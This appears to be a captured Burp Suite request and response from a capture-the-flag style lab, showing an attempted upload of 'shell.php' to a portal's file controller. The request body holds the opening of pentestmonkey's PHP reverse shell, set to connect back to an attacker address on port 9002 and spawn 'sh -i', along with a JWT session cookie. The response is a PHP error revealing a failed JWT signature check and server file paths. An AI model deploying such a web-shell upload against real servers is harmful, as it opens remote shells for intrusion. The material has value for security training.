 Request
Pretty Raw Hex
\n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 2881
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTagVlK3vykfIqHBp
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/portal/php/files.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,es;q=0.8
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9LCJpYXQiOjE3NTY4NTE4NTN9.G4coQbuou5A
uziM_zdVa4FIu54h8CFjH5s5Qprm0c80
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryTagVlK3vykfIqHBp
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/zip
18
19 PKâ
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '10.10.14.8';
28 $port = 9002;
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 if (function_exists('pcntl_fork')) {
37 $pid = pcntl_fork();
38
39 if ($pid == -1) {
40 printit("ERROR: Can't fork");
41 exit(1);
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Sep 2025 17:26:51 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 596
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <b>
Fatal error
</b>
: Uncaught Firebase\JWT\SignatureInvalidException: Signature verification failed in
C:\Users\www-data\Desktop\xampp\htdocs\portal\vendor\firebase\php-jwt\src\JWT.php:122
15 Stack trace:
16 #0 C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php(12):
Firebase\JWT\JWT::decode('eyJhbGciOiJIUzI...', '6cb9c1a2786a483...', Array)
17 #1 C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php(18): validate()
18 #2 {main}
19 thrown in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\vendor\firebase\php-jwt\src\JWT.php
</b>
on line <b>
122
</b>
<br />
20